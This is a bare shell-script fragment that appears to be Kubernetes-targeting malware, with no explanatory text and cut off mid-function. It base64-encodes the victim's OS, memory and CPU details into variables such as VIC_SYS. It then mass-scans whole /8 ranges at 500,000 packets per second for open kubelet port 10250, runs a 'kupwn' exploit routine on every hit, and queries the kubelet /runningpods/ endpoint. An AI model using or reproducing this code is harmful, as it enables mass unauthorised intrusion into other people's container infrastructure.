 VIC_SYS=`cat /etc/os-release | grep 'PRETTY_NAME' | sed 's/PRETTY_NAME="//g' | sed 's/"//g' | base64 -w 0`
RAM_DAT=`free -h | grep -v 'total' | grep 'Mem' | awk '{print $2" "$3" "$4}' | base64 -w 0`
CPU_MHZ=`lscpu | grep -v 'CPU min\|CPU max' | grep 'CPU MHz' | rev | awk '{print $1}' | rev | base64 -w 0`
function scan_main(){
RtoS=$1
rndstr=$(head /dev/urandom | tr -dc a-z | head -c 6 ; echo '')
eval "$rndstr"="'$(masscan -p 10250 --open --rate=500000 $RtoS.0.0.0/8 | awk '{print $6}')'";
for ipaddr in ${!rndstr} ; do echo "$ipaddr" ; kupwn $ipaddr ; done;
if [ -f "/tmp/.kpwn" ] ; then rm -f /tmp/.kpwn 2>/dev/null ; fi
timeout -s SIGKILL 6 curl -sLk https://$TARGET:10250/runningpods/ | jq . | grep 'name\|namespace\|name'